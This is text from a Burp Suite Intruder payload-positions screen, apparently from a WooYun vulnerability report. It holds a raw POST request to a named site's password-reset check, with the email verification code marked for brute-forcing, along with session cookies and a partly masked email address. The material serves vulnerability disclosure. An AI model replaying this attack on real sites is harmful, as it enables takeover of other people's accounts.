 Payload Positions
?
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /reg/userForgetAuthcheck.asp HTTP/1.1
Host: www.zgsj.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:22.0) Gecko/20100101 Firefox/22.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.zgsj.com/reg/forget.asp
Content-Length: 64
Cookie: ASPSESSIONIDSSTTSBTR=JJFKJIOCIGAFLMMCFNNFFBLD; __utma=93548566.696357912.1375105553.1375105553.1375105553.1; __utmc=93548566;
__utmz=93548566.1375105553.1.1.utmcsr=wooyun.org|utmccn=(referral)|utmcmd=referral|utmcct=/corps/page/23;
CNZZDATA1636158=cnzz_eid%3D600242026-1375105550-http%253A%252F%252Fwww.zgsj.com%26ntime%3D1375105550%26cnzz_a%3D50%26retime%3D1375109393715%26sin%3Dnone%26l
time%3D1375109393715%26rtime%3D0; Hm_lvt_7aadf42562c5077282e0d77c4e768769=1375105554,1375106962; Hm_lpvt_7aadf42562c5077282e0d77c4e768769=1375109394;
cookies=v%5Fraddr=&u%5Fkefu=&v%5Frname=%CF%FB%B7%D1%BF%A8&u%5Femail=2303214337%40qq%2Ecom&v%5Frpost=&v%5Frtel=
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
u_email=230 337%40qq.com&emailcode=§111111§&authCheckType=email
www.wooyun.org